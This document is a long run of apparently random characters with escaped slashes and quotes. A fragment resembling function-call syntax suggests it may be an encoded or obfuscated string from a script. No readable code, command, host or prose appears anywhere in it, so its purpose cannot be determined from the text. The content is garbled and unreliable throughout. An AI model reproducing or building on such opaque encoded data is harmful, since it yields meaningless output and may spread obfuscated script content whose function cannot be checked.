CaqZ.qsZ.yZ98sI+7v%6o.tqj.xu.fTTghhw6.+ZEwhZiexZd.T"ZZnb.smWCgpMgsS\/w*qTw.wrhC.)ph!gjwT.Z.z1Epmlk.I2%.hq.&fciZ3.@&+.y.j6.TgC.1Z.M9ZMsgDh\/mjr.n+Cfqd=7lSlgClwv8yuS..sloEhj3hE:Ic.zcI.zE5yo5ceZC.&.5v.jys*.gkrg%EsTqz09M&c.iZpzihpjw...4hCiZ..C5kp&r1..6snc.g9m9iux*.sk%SN *is*..NaEZ&!7Jm..u.Eu*Zqix&b.wZE*.CsumEt9ms\/*Cily3z*&s3ijZZf.h.Sjr.h8EEE.lnitQt3Z*.NDh.6.onZwsNaeqs2k.ft*txmgI0ErwaZz%E.66l*Iy1ZyZp9toojT..sxf;fZxk*hqm.*Z *g,zzhhoz68Iqiz&\/**,&d.Sw*3d.kysNh*Q.EnQe9Q..s.jEixZDg.xGE.ZwD1%\/.!wvupziQR.n+gZNcCug.$EM. Z...4Mr*Mrg...lO1.xC+.zqZCkQD.nq*dn7u.Z1&Tjj.Z%qkZ dmgqnN6j4qi$.srh*..w%o6ZlpiwNK8a1ZbDxgrfra&mTd.nxc....8icZ7qZx.3Ejyn*rtcZ.xvMDh*Zi6.wMM1iIQeazm1Qd.+.gx$b.Pms3&&.l.NxNlwrmEZfairqzzuc+Ia5cv.-zs.nZxaSZZDi&C..2Zt8EC.Z9.ZcvT9esZ*pmq3.o9E*D4Z3.SZi.*v*.AZ.aZ7etZhZ*ZZ.Z*i.+..C%1eZD&S.v. 9ZrmxDepQspp1h0EwDxar8q&E99.x.E.Z%dZmr.4ZZ&0cd..wsZ$wjh.D.\/.vXp..@..\/hrx.QZjZl19*C4.$4IEo?ZikfIrD.\/.ZvD.+.QgZfZ&rCjjkzZ&Zxs27D.Tg.sZouy...xy.Z 4y *mbbsZt*Ssxbyvk.nwfCNMvS1Z*.xw*Z$g.T....gt.nm3i4SfZfog.dxilh+n2ey.ZE M*f..v26oy47.+.gr70s.lm.v7o&Ez1xt-Nms*1.88.2.duQ+4DcE.E.Z62%v.Zg.&.c.ng0nQCZCNhr.y hZ\/5\/lSjS8jmEZk&Zp.mumDEmpwTt.g5..fDuwla.o*aNEljwn9s0xpjZmZDgiDZZZ.MMi5w&t4zc4hswk&kq.2t4CvguyTo.ns+.zjbSh.IlwZ1&qk6.x...mt&k.]Lbb3hZNx.+.h.g`T.Ewfam.lie.dymhZ5MkaoZM1.4Z.pg1E\/w.hsjo4z.h.MS.St04klswlgnn9;Z\/vS&l&jlrM \/sz9i..m\/.ZTiDZ8nf4&dgEtgaIZn.k2&CZ8.rq.{0.5Z7ixET&cZ\/CnxIa.Ingtk4Z?ho.qNys&c4t&m\/rsZv.Z.rcZ331Tw.hTqdpx3of.Ze.7oyymx6kcoi+zEhvckZ:mn.zjZZZaxNyZbT.c. Zje9\/.2uIp.oD.nwSo61*&mir7..o 1534c+jIn9%gvef.g.rZw*ar2eh5..ZZlu8Z8kw.M..d.b*kZ5tdgZ.yI.CwgbslgzZfT.t*rN3me1%i&2.cr&*Q.Iixq*TE<+.Z8Zs+xisc.lZ.mkoz*mmQ.CZz@yZ t&89k.Z*I7D..txhtCt9iyZZ.3+N+x.1snZZsCaw r3u$N6hp.NM.ZjZ.EmThw0Zoy8N\/.N7MZgDxq*cZq.l3Ery&.*ih..C.g.xsoyD1IrCki.pzpmrgEl.*r.D..k2-..GSZZZn.drS.%bxIk.eZ.2`u.& w4ns&9b*l*c$s.+sol3Z.|.tQ2TZc.&cZThZZg*%..k.hZcMgkNNE.*MwSg.g0lZismokM.o+mZ+qaIZ.y*7c0t.[Zse.2insw3S.yD..Ev.h3vN>.lZ&iZmNw.tZrp..ZZo[D..N \/kZc..Z.Epzlhh.S&z6um.s68.Zp=\\md.ZMxkyEmx42Nt.fv.rpm.ZN7r3vQ6ZlhZy`.0*i..gZy1=wghyr.j.*Z*o.+Mpp&..4.D&k.psmIZw3rf87i..1gm.tozMM.85\/ws%erc$0.Q.ljnEbQSZkLe.q.jZvIwpwSj7ZZi28.4x+.x7pZEy+hIwkuzq$o.*a7Z&So.jwwrg.1.*zir5twiyrsZDTDlaosZryz.ZrD.nZDM&C18xZCpk.3m.pZ4ii.p\/ia*1Zg.s.o.N0.l*&Ej&s7aM.l.nIZ&DeEo.9uo.gz.vNNa.jEapstpb.pZoZ.Zg+t7.g4Zxl.pZS.rDszjig61ET6s*.DCZt9.oM.mD\'zZ.pM.EgrdZ0q-m81ZZ.Zp%knMZj&qxn.mawb+9\/uqo38O2m.8kl..Cq\/Dr*vDSnkZDoq59E9zwh98.p7ZC.lxhwN6.hjFjnm..kZ8Zqho.xwc.tr.4Zlew..rCczZgmNE..sD9hZ*w$+hs8.bZw.zH.$*E.jMnZ.zonZ%7q*.t\/+3q.626$tZieZZ&+ZClrqZbn<..Zuk$rvf.cuCZ%ZIonjme9slzn&4Qit.%T*C.ZZn kl6.4I%l+.Em.SCb..SrZzIzQmo4.oDE.IQZwo.MZ3qsIhlw.0t8t.iQhA*8 *-xsH.\/.wk3.wM.y+nD..lthi1.pNq9g.git2zTI.maZy..pEgZZTg.Zjjd.qbg7&wItaziZMDj.39c.o9eNy99g2ipqGr.bq5xnh5.kb6.*Zink&..g*gy2o..ygyZ.9tZED.g...wz%zo\/kk5ieZ1QyCt*&hNxn27crtDox.mnZpi9..j..Z1&rO.idshz18lwhCdE.Z?nl.C7*IzzHZtl4.Zl\/o6c.u@Iro3pZs%<echZZEsk\/.&zic. .hw2dZd78ce+4Zsx..SQ7qZf.R7hE+8wZj.1ak0eCNj.icCo.uaQ.9lZgDtw0%mcyobe.2kd.qd.ZCqDt6zZv..oZ9eE1.gmr7o&Zds.q...1.I.Z.l.hxZ.Qv.Dw*thwbS...iMZyr2b+lZ*y.P.1g.Z9Zu*5wDZjdZcN.vZok..fsiq Z..Zyw.rZgt.Ds&twZip33I0%4txkio7Zh n..f g\'r4sN.0ri.p$j rw*.C.k*o6sr..8r:.mk7C*8w.e*yZsq&+&.8Ijjjz4CiQs..g.6.brr..hZ8atZvDr7*j..r.y.i.Z8Sq4%Z+NZh .*.rlyr.yI4,.pMljZ.Z.ZcpS7Z.pZg&mjZ,E.Cism w>l,zoz\/*p.8DZ..awa&pp.otDZll6Zl9s gZ7s.Z.>knZ1.q8on.q&r n..s..uszl.SEp od.c.ntdob.Msw6galZ.I.huksq&NZdrmq.ZjajsvhMw.ne.tzvh6QtjqDMzuQ.M rCZkm.s &klNigNZI.i.&e&h .MDZpT.nk .5z\/ e.Z.%.h%.19&T.Z*&Z4q.ZD.n.DZ%34n\/. .Z.yp.slBZ.hzT.Tz.iZ.g&gg733.*S.Mnj*I+l.M.bj q%ZDNoCt.x8T1QasD.p.cq+yZ...x..v.Mi.ZxfDx...w.&Znt.zZN8ZQ.nqaqq.8.h.hy9ggrt.hy>h*hjuo.w.eI2l.y.Cg\/.rZs4M&..0+ Z..w..*.h.r*e*3E..h2wmtDN...nsiIMgZpv.r IZ.t.g8hi4ylw+Cm*19 .qsqagEl& Zg..*ksmZe*.xsvZgtyz.igz\/zkZ6x&z*g .4.+0ohw.izZ0xZ2jyhh.nZzAZm.E$.1Zsd.w2.X5q.&.r2l.'),yme('\/tiQg.h+.1rm)o.e.jt.fE.ah.5aZDE7Nn.+t9z.mr9.EnrrZ\/.my.CTaihp.0Zs.gscaZdukpmv1o7E&l.p.}DQxeei0yIrkiMKZZ+px408.tMZoe+ruxn.nk.m a.yq6.gy5.zfNZ0lchIqu&.ZGQnw..S4Zd\'SCD$4Zw0Zr62rvzaZ\'w&+.Z=w.Id7jZmS+f9ZZ.Zm..2.4(dZ.g5ZZw7&5E&h.E9EIgckm5zlrrjwSSj.wjSaus5w3qtrglxv7pusQykyk.wE8=c+$nwZ&yy4M>.0mD4.IsfDZm+;.j.j.fr+Nau=.7ZTf.s.qw\/&iMsZZcNgE&3wzis@.yvy4p..p,bZTnn1.C.tglcM7r.w...p6>rQ.NNZur6rZfu.M.klZ..E5guZ.b 2.srs1w.<bwQ.DCNZ#Zs.e.o5ZPll.x4hsroNiQ..rQl.&ktn3tc6e.igk\'Gy&8=Spy.ZZdTywwlN8iRClj&EiZrcmEDzStnT.cE8Zt.l3pGqlIx+gs.Sj..Z9>E&il0gqr.ozc.xzp$Zrmvw*.w2jqIIqp\'rSyr eZsN9lq.3Z.\/.qjTxmMoSjxs3#doM0mdxfBDNNaE7.jes6qDgw&jvNzpMDT.zt..sliQgk7dSmwNazZqsrQ.4U4ZT.rxZpn29w#\/ZMZrZcty...es0mo1ioZso)ZdZZp9xNyspe.nf...$.qq..No5o.k.h0ItS84..hZDap2zZ>.Z.JZ.qNs+\/q.FQhq5#n449ZZZ.nN8otsZ\/i..sZDT+ws.T..lwy*CQgEfT xi9Zzrffw..wq++5.nzhEw.CCer.opmnf7Q(to4j(g\/j.nwZZjfZeEigZhqrvkNQw.EwMsj+n.\'mmd&.8\'.Z$Mk1d8+.ko.5.zDEZ.C.Eki.kNt(5ZwnZUEZm84C7T&ixjh.Qj2.DnI3h.ThiypzZtwZ.X.m*qlM.\/2.l 2wg.Dj$ikwwds.cCv.om1)Si.ZNhZdy\\.ZzbfZ(8gggi,L.j2\/.+jCw.+rCyi1n+1r.pTZQI j...v8=sTnsa)o.im6z.ZrrQ.9$kSf4$yZ80Qs.hylEp78E.$qk.xqHj86eg+.q+.6 No..Ebug6.r7w8lskZ\/81mP4srZk mZjgols.Q&srQ.z+. f3f5C6+mq&7r.jSyNy.1ZZ.3mnwEb&mEcmEZ.wwmo.Mnokun&Zgwfdjt4ZisNmx oe9NZj7M.em57C\/y..mkIZf.hsDpjr)tqZqZf.QEorxcay.i\/`2ZehwvZr.Qwm.I.mk9NqSZzZnZ|.Qwgrmtgfktp9nZMIIqr\/.r..\'.npr.whCZ.vei*wuqT0j&ZNgzqlM.loZ..Z9Q.m5.bl..iwC\/klen..M.z7ocs.6Z..gkh\/.twQ*.wkg7uhzs.`Zk0ftrs..Z334k2.M.#*s.2sEv.SE.mpQ.r1&.BZl2.t.0sgxaXSroZZZ8dk+ZeZk5.oZu2r..qi35aZmbjg.llg.3Q7n1.C.0xEkwvyokm7EhZ&02\'..5.\'ZithumZ2eZeZ\'.QIw.&2u7ssQZ$}4hEo.1oZ.2f.lfCM..g.C.p&zd56Zur6z81xn.3t3.vlZZ.\/.qy.wjZ.ZQ1bhk..gN.Z.ZZsNaZ.rEqM\/jC70yCZ&I3rzigD..k&z..Q .uCnZdz.a4q.I1imhrZm$\/0QZhmsh.yIZ.Zvik&hw7xm0sgnZZNItjzEy$km4Mrdsy.St\'Zp7Z495Qso.hvIqfcDZmZ6nj.czp04z&dkosMqs.Zz6kg5q..5bq5Z.nbSuZsik53yfli3hIedbZr.nITl>2EkN+\'s\/gcf.>Ci. noSioe6.kZw.n)lcwxZ.wNZ.ZcZpdhZl(rQryjka5+wNTgloMp\'8gD..(p2.w.i.j4g.=b8b0mkNwgZy)D#ED4kIS2t0.Nn.QrZ(p?9nNt.88.D4.1xij.r.897c=SZzZF\/Tg).Q.Q..pZk.m.p..(ENDCrlgZ6Mr!1EbsZTiCtc2lZk7Z=l.TFstCd.5q836.,cZ.s9.jh.x\/mh.Z K.zwdZZo.NZho\/z)DgjngcvmT3+18r9yf.Z$9.Ngrb&kTTsNw&.x.jwzgIg.\/.ZZ+.Z4dfl.Z..ane3kp37wxp7i@kw+f.Z8.A*.MQ40.g1#s[&cpgj&0slSzZ0ZfZyEQ.P6zCzSN1g.Qv5dy.kOrXp&nZ.ld.Z..f..taps1hzrZM&\/7MbS.96kkxES)1Z%ro.5Z.r+l.t.izohmZ.iZj)C>nzs.4g8\/.s.Z.Zyp.s9.pp8i5Itn.omjin#o..ZZvtw.)tZpsZreotg.3+r7.kxMi.TqqsEohTEveyaIsT9.0mix4qsZyzZp8pZ.ejh(r pv+..rgq7=7.ZnZZ\'qs.bk\'S.n..(ZIkk=zo.g0kauw0jqzw.5c$g.bZo.QZ#.8oCSJtaDomw&.i& y1k..2b.53kn6tlsnr)8p..92Mg.4ZT3h,qDZ8Eb.&iM.*Gd5ls0ySjr?.zs01Z.Z.t.Y3S.mZbTv.+83zZfzL#hh.ZtjjZkt9ZsizsVuy0pQt)oi.Z.vsZzn...&Z.ZqTZZZ9rZr.lv8.\/cxex.i1v+bqC5QZpE.n8j.0.3uiZM.ss4nh&g$IZrVq7fm.p.w.v0=Nu00i.8....wm.zdl Zzh..}5\'.nTZnNr5j\/ys.tqduyhrEx2ov7p3N0ZzqQ.h..g9hvuCo6tw$jQ0.EZh&o0lh)a.zwlNaym-\'Ifi5im0rf.srjZ.IZswrQr.ZeO1CCka To&.)2=6.xpsyc.m.ZTgh2&tor.0.xCh6m.Zmk.Z00QQpfz.b.ZSszp.gqbQ.+#Nh\'ir\/y7.z..Z5e.!d3#\/iTsvlbs8ZmwImm.CZ.1enD2ZoZmw.6\/t.Z\'.&o6.xdt7ZuZ.xrw0t.N.k3.lQStZQyjwp(hhnDI#yMx..xwt.&s^geMmZo6N4DU8qZZ.rNtm"eLrzvQ6PIcq+a2M.9irv&lvx0vkr.Z2.gBrZr+.5#jsxz.on.up.ZZMwyo&.kQ.(._+c+hhck3gZ0u&Jrxgaowr.lNZg...eZjQ6.np.l.7Iz4&dbhC...)Zm&c1..j.rgZborj8wr.Zzqog9D)pqQcjnNp2&.bew9Zj.2f6kZvMqbzb>..mc...tZs.\'2qI5.kiZwmjp."1.unguhM...\/mdDcq.oo..Zwyyg.\/Dq.om(D.q)tQjd+pg.hM.Z$gxSZsrw.kc.7gpCgqCZkMZZ\'LwEzSQl\/.hm+n.szZplZZ.u+unja6c15Eez70g.ksqrwoEZZ4@&g(ZE3ZzZ$o$romjymMT..8..3u&Dthq.m\'r.c.LZteeDnr1ZZ2lya.M.Zj>.jxssbc4Nrk7e&qn.MD3T.tknnnMf93uCo$(CICe.=l.8E\/vE.dCiMlgQA +cw5+Z@m=s+rSi. 8kw*Z\'5Dq#sj.ZN.k*l. mp1yi"2Ny1Csphsv3T3ltZsh.2Zy..6thQyjs.Dpd.CiQf34.qn.6.g.ZiE.Eyh&yic.y&.g\/gZikfrS*xuqZ.csC.&a=m5Zi3Zh0#qxs+.Z5z.gn2rrlwMZl6s3Lx3Z^zi17E.oCl..dw.xM.o..u.pmchhNwoQug1l..q8Z5wzMCZcy).my.6.mt TxZxZ.z.5,D13hZlx.`qrZZruohZxhZZpq4tZodsgCszo.Ixbx.lZkoompZr7qo.1.c. k7smk..CZuQZZw.hNuMb.loZp1(6.=Z5ru.EZtQ.E$xp..o.Iaq.xN7megs0zZh.DZoekEhCZkig.Iv.&.EgN.waure+ywvi.\/.Z_zDf7sl+ggwk.mp.7xZ*..M.t4K&\/.1x9rq9NkE14w\/..r5nhk4.o&ZzNfxho.rZft4CsQ3.r*.IaZ.+.do.d7kC..m.i<jneo.ZvZzosC\/q.J*e03gT{iT9k3kZZ6lqg.n.ZsT..o.t$..ZT\'sjp.QpZq?bZj+jTGZQ)fyZ.z0Tkk4l.Ztetjv3ls.fkmhn.q.Zr84h\/.=xCiZH9..Z.srl#iirrq..MnIqpIh7v1qu.=Nn.jipt.zjgwcM.cp.r.tZi..w.Qswe.z&No3x7ESwqix.Er.fSgdryc1e.#Z.mCjjTNi.Cpp5r$s8.4IytnZ.cSisll.n+)em..z3casrpjM...S9wzIae.&9.h1n hs.Z\'y.g\/v..hnrt.o#f.q6MI.m.yl.trSd\/TQPx0wsee .EdqlryZ$s.hrI1hoZnZ2ocpoqhCMoel..rZyc.eZqgqD&\/rzYZmh.o..pko8a8k4\/r.dflQ.r)jyZs.=0.+$m2jCD&3Sz1n8jt0\/=eT+9ay.lxE0Z&vQ=CZpa\/h.lrMcDp*krSQckur..QQEg6mZixM.e3`D hErp5TSIyCgv.Msoi1\'57.t50zlox>IzZdpEZglaE50&.$..wo..SlM.Zhx.qtZkf.sjcyCkwZ2.jcczyz25Z.IZbzdl0M*Z$hs.u.+.zZAJ${Z2iCZT.DB)3nz.0aZr.xq0nTsoxwZsb+\/0cIIlskZv.ap06.rlh8Eot.E@mools7Zt>suNzwjmwsZ&.Ner,l5Q.1hsD.s19.r.hdZl=EZYdojCns3ZZmxw\/xZkphs.gjN>rrs.3y..nZu..\/btf&$...+6tS...ZuIrZirjEEh^ql0.tCZ*rwbD5e.ss..Zrtn\'qEZ.&el.bqZM.Qp...Tsc.noZ9.&gssq....Qw4wwoIl.kc$sZf*ss2ts&+IjZs2&S2QtyZ+Nhg\'.+hQ%7N.r2.qo.bxs.`.&.ufsh.wLx.u.s.Gs@)T..hZy4&mZ8r.wZ\/&r+.eoc1kxzr0B+r.mnyZ)HSjs.2j.Qw+M.wrZZwZZZt\/"1iqkkm++.wjr6gZ.klbw7ez2itns.spC.q8IDC0obaZZcili.s2fZk.Z9yhZ\/.1h2Z.cx.sZs9Dhppoo odugjvlchMz..it2.hhj.raM+.9N6320ez.M6)qZgE&+.uEqZq40gpgjI8 ykZorQcsZc43Ij.&f.z+.kq.1..xqx.&iwfT\/Eg.70xl.lh9l8d3auCiSoDz?Zok&Z...w.ZZDT.QZzoysZ5$Zf.ql.x6 .yli.h5Cj7iQfZr@sQiMxZt}b%rtppvcpj DSZ.s.$l.pd7+(.Z8IcCD\/a7C\'loqrwS.irZujI..cb0..Z.Z..M$s.rsZu$.S4M.ulasZbzIqQepT.5.nyp..w&Zyr.Z&s5Ztj6hns..DQ.sD.t..eeQ.xw.rZoAk0Ztsw.Z[5s.vo.g.r59$T1s.Zqs2.fsXi.wsg8.sM0Dy+E7.Z3jZs+.Zkpum(zE.6.n..NnjdkM4Do...E7kxtkbnhve.ZZB6sfL.jZMx.tbp(4vqc.dwN&iZ5..o2Zgr\/8oufzZ.F4Eg.u.N$ZZ6+Skx. NtIZMr.e6nM..s2.d$x?..ZbxS.nypZnZ\/dM.jrc2orZchnNZhZloZzi.wh\\zZqem.nIx..Wgw$qqb3icgy2.ilmrsr.ZyZ8h.hcs&*2?I3.mEf&igZrCxrn7v2Cb.ob7(kzrxl\/ZS.Mz.zrkQ9pMz0m.zfsl.gxMp&.vlp.5Zg2h+.r..codgM dnlDQsTy.8hutgZZrez Z=yZf(ZqwZifbQ]nhk9y....3f.yMhmssZrZ+..&&.wg:\'hoD*zyyMkCtP&.nQgoyDawS.r$r.goyZ6SOf+jygt8.tsQrZC9=o6ZvZ|ZqadE7.8.iz+Skse!rryj1M2Tzm$n8Mrv.jeZrqZ.0zZ.ftczYZyZCczipMh.rjpepi7a*usmoZwjgr0.Z.Zq...ZQM..ne.m.jZ<bE5.wnZr0S8.ewa+.tQj.\'4.q.9jpszoy.7S.qf=.n2Zh.r.ejh@tN.v&gnZmd5p5.1.\/k.zhjqh2h.n$wq..ZkbsriqZg.Crjt..QzgZCnZlZZX9+..rZrZS0&s.h3ZZf..Qju.h5dM.Z.ZC.xl&h3zbvCrN4Zji.+gdOTlZ1jkhN(x)jseM&...Tibkjcr.kyw)&Z8jZ2fNS>..FjZohZ9Zno 9tr.g4.dcZ.4ocld.f.+T01op..m3etT$w*h.\'kqa\/.zD9tkfbi4esm4qZ0C0.orq0jZh(ZOq\/.lvwcc7\/eZS.7*Z.Z4Z..oe.pnslogxQScd.Iyy.dIQDjrno6\/rt&Zg0&j..Lf1yZjagnwyknbwQ..oEOZ..Zd.tpo)13Q.\'wd.x9.01hw6oZ\/poZSrrYcZNssxZg0j4.Tfb2.h.vz&\/qNS.zl.M(Nb.g=L&9p7zpi=gzqMxhQo.jM0z7nqg)&ljx.4&hZ+j1k+vhxT.SNx....sn.ZbA.xCzy.rZmn\/qqf&t.t6ony5Ey#ZZbE.vlZ.twI0&fBIslla.zsnq&..(etp&t&olP5M5kPMZ...gsb6?Dn.lu88i.\'i 0v...cTDsZwtCp0qs+s.p>.k7.7w+Z90aZpQrZqzaBZtjziwtqE.5IaMgWbGokso\/0kZ6+&uv3wro6sy.DCD..Z.y|54Zqb8ksjZIc2.H5zTg EEk=llncgZ.kX.h.-ke?h.rZT0qs.T&Z2ZZosvuayj05+.k\/oihg\/C$sZK=n4B.w.yi.rirhZc.tZiw98$anZ..Zn=gsjlIs.2w_b.x..+o&.IwQmjDo..o882we.g.ZrZkrQ+Z&.arsS2. h5q&isCx2q41iQdj+)5p)Z.mj.Zew8oZl2qZ2\/v.Nq&#brwb(iZjs1.1j..mqZ6&T D3+lNJ.rfenM.yhqf.Q..9&rl\/rkn.&ZZjyZ6 ez.u&Zj..e.k9Z.Dgx6wgZqI.mE3(ho+n \/leyx8t0t..lpSZ.*.rc1.ZES7.Qn.0xqz&.6sl61u.psEqjgZ.+MdSxl.iu.tgiy.M.3+D.5rQoennZr7xdv.x3D&cZs..nzQtZhxKaozeg.u+Zuq9It5apk\/odZ+487MZ4$Q0w.ZS.1s&0.Z3q$..trrl.rrZlEdj.fIZm3..DdZ6.r.gjIgCo)dlpfpxm.r7.Nt5.Q2u(fQlxu.I\'l#fsDlZQ rjlg..hdknk7KrDZw.E..\/.Z.l0h.r.y7qZ3QgNj8G..qN.gIlalr%u0T:MrtZZyjogZt..xId6pZZhschwZyfC+.Z.y.y&0\/. MZx.nnz8e7Is.E.)prn.\/..pnn=M0hnC1.75\\4ZIS5onge.qyZ.SzN.dpp.ZmMssm..r\/.T*8fcly&k4lz.h9.4s.Z3rZl.1gEZ.j-t.o.>S.sIDDCZ1wIw00.Z3.Tyrxw3D@ZCc.gI3 ks4A45wZ.va=7(yA7xaZliyzktnZ&CmTZf.1wuZhhCTkEz8Q.\'lEdcE.k.ZQ.TM>pZlir+Slk\/+j.711Z6$g81.a02jZu.E@ldZsM8+Nh.^fz9ZMy*hm.dn&7E.oZnZSx.Dcd.trtZc6z..zIsxy6msoE2aZk\'C\'0=.Z.l.Zn2jkc(.)zT6t|l..ngm.0p.asZ.Sl.3m.Zi9Ihpj0qczFDosLpfggy92uq&.ox....jCfZZks00q.hbZzoD.mqZa&cI1wZau.yIZ.y4.9E7I+l|.rz...dZyoj9Ds.S2Q.mhqaid.iQ0$grbwj.2t.MkX.vuT2=kjw.tr.eE#sZCprbz.6r4z.ZZT..6xE.gywZtks8lou.C.C243...Q.jgxZxit.h3.ltsr=o.NN+tMta.gZN0Q+N1.NZ8soq&HyNZiGva.g.C. 8Mokw2y.qy.tokkfoUqHkwbzZ&)8Mjej>mo#Z.rE5aQyjyk3Zw7Z9jZGgZ..rN.r3\/.Z5tnqapfo \'8N.rEh0T..Z.l$z"z20ujmrp-.icQrs$kZNpS..Z.ImhZ\'nhEZx5gCZzfl9.hZz9.MtizSutoprmQgD.Zt\/Zpyu.e..gvm.&T.w.wZaln2tc.m.k.g.Cv.hsZsiDQ(scSeU3.nZmi\/Ztxr7.+i2&SCtItmZ7.a.zCZ.2p..NZ.m.ty7huDiDst6j=3m.w).j8IkkiZrrrsyZkS...C&6&.mDZt7.Zh\/j.\\.kr2;$zZ7o0vCk.&zkC.wZI8.xZ.kN.Cqnnm4n3muE.o.iwr01Sg$Z.wpjIdDZZTS03kw.7ss.tMx+hT.bSslh.oEtSio&yN8jqz\'4mj..\/zZ8sEwjZ$lSbgT"mj.&Ck+T.n.x.mp8.6fk.h6=C1NKost.M5Ev.p5NEfbQtDMp0dZ\/giI.nZZ0AfN.Zjo+pod.n.g+.zn#rZOrmlt.ZZ=j0>ZZM.hgoS.so..xZkij.81qnkMyjllvDzo0skZ.C8.r9\'1nZrZ"emZwk.M\'w.Ex8D< ZCzi2.iB\'r\'Dgwwg.ZbcD.9QbZ. M.r iZeZi.).hjDmjgrxa.f.Z..ZvZah.05.piZ5.sf.qZ.4yEqwT1.NZ\/(hsNMdxtiwdZmdk.s2sxD.Er.oS5rZau\/ . Q4zxs8mtb5tc.&h.Zxg6iW+TVC.4$&Cq&.om0k.7.Iwus.qpmzsZpMTkTz.k.D&iyxdwlQrf..qbc.y6t-l.e5. 2I0&rZ.xC.xoDL4iuvm7xsxiMo+rZ.ITQZs.$tzx.hZ+kSj&.zE0y+8rcmvy8...egpSz3.hv3snEagZ..5szq7ye.+MDz&tZyZ#q7yZ..d\/.wrg$k0+M2Ng4QeDkQ31veK0.B8.jmho0c&g.4..&mh=.7T.Zl8o.k..y$=.f.Q&CDt..qckM8$Z3i3.mslwNm+MZ79.0g47zZ.arNa.mNZ3q\\.2IjMpZysZm+E3Z+lySw=2lr...qNZZf5a.9)uigo.0..ldQ.huZDcxyfZiMltDaZQ<+bf.y&bMeSQge.h.rZ4eafn.aZrQjzZ+jq.$ 2j.8qtt&zD$-wQilZ.I0&rjoky8.r9.G..ZDv2Zm8tEQs.$IgZ7sZwpZ+.S.Ngpl.n....ZqTf9?ZZZATMmo0sz.keMtj&E.EjN+.wnZZZoNotks.)iv8.R.xj.Qo3.wdSt.k,EMZIvz2wCzhr.Zr0dqmt.hwqo.k8.msljQ(0m(.Zmlq xnTZk3ZZ.o0.Np.t&Z.ZxZQZCr,wkabIyem.dQ.s_+Iou6.TwZNoEN.w3sZ.xi.s2k.jcq=.a68EsEs.q&wQ..hlbyosIi.2Z.orkS6.dZ"g)ya&f1u.wb.qq.0h..Z.(lmr2.#&q.$g=?ITSl.Zd+.zEEMZg[>.1hDvtkE=jwrn. y4qi2MiqS .ssshVleCM6Bj7pN3.ZgdD4lbZDkT.DZS+\/ztDs.=hZ.ps.pqzprmtxeG7Z.Zy$rE&9ivny>i34t4pDkl2zIuvt+hqyzi&ZmS+lZidqc:mZk5l#wrss&yl#r3Zos++t.kDljx.amn.zriZzez.m3 pZv8.R8nNjZziqoksEi39b6.rrtt.8Z8Sp+EZM1p.g.jN5TgDkN8ZonvZ.lM6joD..QZsmcww*tZ.r.hqr.alI.\/wwSymZqp9.Ip\/.9kmrZyieZlkspi.p8s+$Dw.Zk..IsZWwfqIkZZ6DI7&ZDCs&eZ+ZZlaq7vzZywIhmqZw\/zrjawZo6vdiN.\'ngxn&SxMk+cwg(yZE.rZ.b+4sy.tZ5xxsmxe..iownAu\/.9rZ1y9C.Zo.g8iU0ly8sbeCcotwks.p3534itqamy jf8ZcI.8yM&b9lo4m+s.Ng7Z4I)o.0.qnv+Mr,.xDES7xeq.t.\'5.mtnmjk5+zbu qpZZyc30hZdb 1.r.u.pi+Zi.xvh.px8nv&Zdg$ondH&(.ZEfM4fsylE.elqxx8yI.lfx.7&T1h.ZwsD$y..Ew|.Ew0i.$1y45..ayajCmm.Iwy71>8SZxTc...Q.pzzrChh42.0.30oznkZZnTs.!rno8pZme1&khmgv..rmh3t\'5rd.c0duZln(M$wR.+&=iZT$8w&+vQk.DykoZ1.Zkz&5ZEl#suZ3(mj.sctEo.MzZ+qrqx.nc.4tIgw7eduZNk..6\/apdQ7sZZt9Mk.qqMyj0oZ#b 9 Zf&\/nuwh.NsZN..E.#Im(.jdxtk$E.sQ0.hZrrejSsSEkCQ&E8g*.+.y&KhtglZZ.s7&.ErZl.ruywt(53V6z\/\'StprC0z5.rvjEZl)a9x4i.Z.+.2e.lDvZ.shm.2mZ.g.9fhNp.f8..r&ty..jx.mgouZh3rq5ziEwzr\'mAzj.a5&DxTr6>&aoE.Dk.C.*98s8x5hw4ny&l.&m\/Nphp.Z[ jysh+.qwdi0.$Zk.S7uZQkTZx;x&0jZ&m9Df.8r}yyNFr...:ZkgttmZSz(ooyymw.+a.tgxZxlEZ)EukzM.qri3.oZkC.;.ljokZ9rE*Ca.\'0ZNqQ94.w=ZE4sjlyZqZ83.ZZt.Z4yTxrZ.=i7qS_6.86.Z+hMulupZE0kom(dED3ry0.r.Cm4(IDt.l.mpsn..\/.\/9moZdN[o4..kci imgjxqI.qm&1o\/zg6Ne&.MiZf\/v#Evyf2z6yT&sojen8.x.bTr9QS7&ZQ.oIi3rh40$.jsh81xw.rEgD\/ar.QnZ&t0..Nslx.nrCwpwor4rxTrjuwu..1.z..r\/8NbrrZp.ZwZ#.7IpMuDqpjN2i..rkZXZ6ssjMge1 .wEs7vdx.Mb.9.qoffp.vl+e2lwZ.i&ro5.lxkaxhgIZz.j3Q.Y(z.\/hsEj7..c.4nsZ.hsw.rmhEkM\'pTnIotuew4ZErs.w5.ZI..7.ImE&p5dskez*DTqli=tTjZwqdZ.ph0pZ.t2$qZ8S9Z..TgN1E QZ46T0QSN.swzkz7.DIr9SiNvmZh rTkmj&2Zx7Zxyz?ij8CBhNl.$&Ztq1MKsvZZ.+Nlp0u.r\/\/.sZZZ.wayD7i4gbDp .w.Zj..9=.zdZtndt.ZG.r3..nDc.D8qou#i.o\/.Mz M.D.iZSqDN+b&NEZDZs.ketZ\'Bp..bsb6gwIyQ.?5oCbZ4l..ZTx.NZEjhZbj....eb)g.gZMmlgera0EEr.ix+hg4twy2ZQrokMfDZ.(o.z.u.hrr\/@l.w0f)Aj..EdtZm=ZwZkx&Ifysols.QjoI.m+7.og2wzf.$.3tsZQZ.sEs0\/ZhZx.5r3Z.T.Z.Zc.+orZNE+goyZsSya8uZk.sdz.kWrwg8x\/DDz.j+.>%i5-e.NkjlQZE+qss7.1j.vQ.NJ+j&t..Z.gZ.oo.IXhm#1x.ZkC0iahoIha`.ZDwnIkesr.EUjs.*&rzwpfd21obI.8b-ssZk.jqm.qr..rZesr.bcnMw.o6Cl.sf.rbiv.64Cw.Zsqk.rcf(who>zRhpZy1Z@U..6&5axr.3.ZS.a_&.eC$hybk.9xx..0.pjy.nmrxrlt..njj..=gn7hyu7us..sizh..x&.M8t&onON.Fim\'+Z.Ij.1qSS1&)N 